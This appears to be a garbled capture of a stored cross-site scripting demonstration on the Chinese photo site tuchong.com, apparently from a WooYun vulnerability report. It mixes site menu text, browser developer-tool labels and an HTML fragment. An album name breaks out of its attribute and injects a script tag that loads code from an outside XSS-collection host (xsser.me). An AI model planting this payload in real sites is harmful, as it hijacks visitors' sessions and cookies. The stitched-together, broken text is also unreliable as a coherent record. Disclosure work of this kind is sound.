 发单张 发组照 发文字
0 0 0
关注 关注者 小组
我的首页
部 . 原创和推荐
我的评论
我的分享
当你的影友发布照片、文章时，这里会有提示。
我的相册(3)
">
Resources Network Sources Timeline Profiles Audits Console
<a href="http://tuchong.com/333278/albums/312322/">
<span class="name">
"">"
<script src="http://xsser.me/FNBn0V"></script>
</span>
Computed Show inherited
Styles
element.style {
www.wooyun.org